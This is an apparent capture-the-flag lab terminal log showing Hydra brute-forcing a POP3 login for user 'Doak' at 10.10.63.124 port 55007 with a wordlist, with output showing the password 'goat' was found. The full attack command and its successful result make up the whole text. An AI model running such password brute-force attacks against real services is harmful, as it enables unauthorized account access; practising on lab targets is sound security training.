 ┌──(kali㉿kali)-[~]
└─$ hydra -l Doak -P /usr/share/set/src/fasttrack/wordlist.txt 10.10.63.124 -s 55007 pop3
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-11 07:45:24
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 222 login tries (l:1/p:222), ~14 tries per task
[DATA] attacking pop3://10.10.63.124:55007/
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 142 to do in 00:02h, 16 active
[STATUS] 64.00 tries/min, 128 tries in 00:02h, 94 to do in 00:02h, 16 active
[55007][pop3] host: 10.10.63.124   login: Doak   password: goat
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-11 07:47:46